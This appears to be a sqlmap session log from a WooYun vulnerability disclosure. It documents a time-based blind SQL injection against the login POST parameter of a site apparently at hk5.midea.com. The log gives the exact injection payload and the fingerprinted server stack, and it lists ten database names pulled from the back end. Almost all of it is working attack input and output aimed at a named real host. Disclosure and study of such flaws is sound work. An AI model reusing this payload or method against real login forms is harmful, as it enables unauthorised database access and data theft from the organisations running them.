 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: submit=Login&lang=html&login=1' AND (SELECT * FROM (SELECT(SLEEP(5)
))aJnK) AND 'ZpaE'='ZpaE&password=g00dPa$$w0rD
---
[10:11:12] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:11:59] [INFO] confirming MySQL
[10:11:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:12:10] [INFO] adjusting time delay to 2 seconds due to good response times
[10:12:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[10:12:10] [INFO] fetching database names
[10:12:10] [INFO] fetching number of databases
[10:12:10] [INFO] retrieved:
[10:12:15] [ERROR] invalid character detected. retrying..
[10:12:15] [WARNING] increasing time delay to 3 seconds
10
[10:12:55] [ERROR] invalid character detected. retrying..
[10:12:55] [WARNING] increasing time delay to 4 seconds
[10:12:55] [INFO] retrieved: information_schema
[10:18:05] [INFO] retrieved: cdcol
[10:19:32] [INFO] retrieved: midea
[10:20:42] [INFO] retrieved: midea_coupon
[10:24:15] [INFO] retrieved: mideahk
[10:26:04] [INFO] retrieved: mysql
[10:27:30] [INFO] retrieved: performance_schema
[10:32:29] [INFO] retrieved: phpmyadmin
[10:35:33] [INFO] retrieved: test
[10:36:46] [INFO] retrieved: webauth
available databases [10]:
[*] cdcol
[*] information_schema
[*] midea
[*] midea_coupon
[*] mideahk
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[10:38:42] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\hk5.midea.com'
www.wooyun.org